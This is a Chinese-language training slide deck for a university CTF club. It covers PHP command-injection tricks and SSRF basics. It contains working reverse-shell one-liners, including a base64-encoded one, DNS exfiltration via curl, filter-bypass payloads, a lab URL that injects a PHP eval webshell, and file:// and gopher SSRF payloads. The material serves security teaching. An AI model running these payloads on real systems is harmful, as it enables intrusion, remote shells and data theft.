Slide 1
BITs2Sys招新培训
Web基础第二次培训
杨姚

Slide 2
目录
Web基础第二次培训
php RCE trick
SSRF
php反序列化
Java安全基础

Slide 3
1.web基础第二次培训

Slide 4
1.1.RCE Trick

Slide 5
RCE介绍
远程代码执行：Remote Code Execute
远程命令执行：Remote Command Execute
为什么要远程执行代码？
- 路由器、防火墙、入侵检测等设备的web管理界面
- 自动化运维的管理系统

Slide 6

PHP命令执行函数
命令执行相关

Slide 7

PHP命令执行函数
代码执行相关

Slide 8
&，&&，|，||，; 用法
&：表示任务在后台执行
&&：前面的成功了，后面的才执行
|：管道符，将前一个命令的输出，作为后一个命令的输入。典例：ls | grep flag
||：前面成功了，后面的不执行
;：表示一条命令的结束，可以执行多条命令

Slide 9
无回显利用
- sleep(3)判断是否执行成功；curl公网服务器（需要靶机有curl）
- 尝试反弹shell
nc -lvp 7777
bash -i >& /dev/tcp/ip/7777 0>&1
- bash -c "{echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4yMS4xMzIvNzc3OCAwPiYx}|{base64,-d}|{bash,-i}"
- dns外带
curl `whoami`.xxx.xx.xx；反引号包裹的内容会被作为命令先执行，然后再拼接
http://ceye.io/ https://dnslog.cn/ burp自带
- 写文件到web目录
ls | tee a #将ls的结果输入文件a中

Slide 10
bash -i >& /dev/tcp/ip/7777 0>&1
bash -i > /dev/tcp/ip/7777
标准输入输出重定向
标准输入：代码0，<
标准输出：代码1，>，1>
标准错误输出：代码2，2>
&>: 混合输出，>& = &> = 2>&1
反弹shell命令详解：https://www.cnblogs.com/pandana/p/16289320.html
其他反弹shell姿势：https://xz.aliyun.com/news/8987

Slide 11
linux文件读取命令
more:一页一页的显示档案内容
less:与 more 类似
head:查看头几行
tac:从最后一行开始显示，可以看出 tac 是 cat 的反向显示
tail:查看尾几行
nl：显示的时候，顺便输出行号
od:以二进制的方式读取档案内容,搭配-c参数读内容
vi:一种编辑器，这个也可以查看
vim:一种编辑器，这个也可以查看
sort:可以查看
uniq:可以查看

Slide 12
绕过技巧
1、空格绕过：< 、<>、%09(tab键)、%20、$IFS$9、$IFS$1、${IFS}、$IFS等，还可以用{} 比如 {cat,flag}
2、关键字绕过：
- （1）URL编码
- （2）Base64编码：echo MTIzCg==|base64 -d 其将会打印123 //MTIzCg==是123的base64编码
echo "Y2F0IC9mbGFn"|base64 -d|bash 将执行了cat /flag //Y2F0IC9mbGFn是cat /flag的base64编码
echo "bHM="|base64 -d|sh 将执行ls
- （3）Hex编码：echo "636174202f666c6167"|xxd -r -p|bash 将执行cat /flag
$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") 执行cat /flag
{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|$0 执行cat /flag
- （4）Oct编码：$(printf "\154\163") 执行ls
- （5）偶读拼写：?ip=127.0.0.1;a=l;b=s;$a$b
- （6）内敛执行：echo "a`pwd`" #输出a/root
?ip=127.0.0.1;cat$IFS$9`ls`

Slide 13
- （7）引号绕过：ca""t => cat
mo""re => more
in""dex => index
ph""p => php
- （8）通配符绕过：假设flag在/flag中:
/?url=127.0.0.1|ca""t%09/fla?
/?url=127.0.0.1|ca""t%09/fla*
- （9）反斜杠绕过：ca\t => cat
mo\re => more
- （10）[]匹配绕过：
c[a]t => cat
cat fl[a-z]g => cat flag
- (11)连接符绕过：
%0a 回车 %0d 换行

Slide 14
绕过总结
1、特殊符号
2、拼接 a=l;b=s;$a$b
3、各种编码 16进制，unicode
4、解析差异 1 => ① （也是unicode绕过的一种）
5、运算 异或，取反

Slide 15
无参RCE
指无法传入任何参数，只能使用php函数返回值作为参数。
highlight_file(current(array_reverse(scandir(pos(localeconv())))));
(scandir(pos(localeconv()))) = ls .
(current(array_reverse(scandir(pos(localeconv()))))) = 选中最后一个文件
phpstorm演示

Slide 16
练习时间
BUUCTF-[GXYCTF2019]Ping Ping Ping 尝试写入webshell
http://8808bb8c-e4a9-42c9-8131-42ac7d7ffcfa.node5.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$1ZWNobyAiPD9waHAgICBAZXZhbChcJF9QT1NUWydhJ10pPz4iPmV2aWwxLnBocA==|base64$IFS$1-d|sh
echo "<?php @eval(\$_POST['a'])?>">evil.php
忘了为什么要写这些了（
echo "echo\$IFS\$1\"<?php @eval(\\\$_POST['cmd']);?>\">evil1.php"|base64 √
echo "echo "<?php @eval(\\\$_POST['cmd']);?>\">evil1.php"|base64 ×
echo "echo \"1 2\""|base64 √

Slide 17
推荐阅读
https://www.freebuf.com/articles/web/359345.html

Slide 18
1.2.SSRF

Slide 19

什么是SSRF
SSRF (全称：Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下，SSRF 攻击的目标是从外网无法访问的内部系统。
攻击者从外网通过 SSRF 攻击访问到内网，接着对内网的应用展开攻击，这些应用包括但不限于 MySQL，redis，SMTP 等等 ……

Slide 20


SSRF形成原因
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定 URL 地址获取网页文本内容，加载指定地址的图片，下载等等。
常见场景：在线翻译、在线图片上传、文章收藏等
从URL关键字中寻找：share，wap，url，link，src，source，target，u，display，sourceURl，imageURL，domain

Slide 21

SSRF相关危险函数

Slide 22


靶场练习

Slide 23

SSRF作用

Slide 24
SSRF相关伪协议
file:/// 从文件系统中获取文件内容，如，file:///etc/passwd
dict:// 字典服务器协议，访问字典资源，如，dict:///ip:6739/info：
gopher:// 分布式文档传递服务，可使用gopherus生成payload，一般用于工具mysql，redis等服务。
gopher协议在一些 URL 解析库或客户端中被实现为“直接在指定 host:port 上发起 TCP 连接并发送原始字节流”的能力。因此，攻击者可以把任意字节（包括针对内网服务的协议报文）通过应用的 HTTP 客户端/URL 处理器发出去。
sftp:// SSH文件传输协议或安全文件传输协议
ldap:// 轻量级目录访问协议
tftp:// 简单文件传输协议

Slide 25

gopher协议利用原理
如何利用AI学习

Slide 26


Slide 27


Slide 28
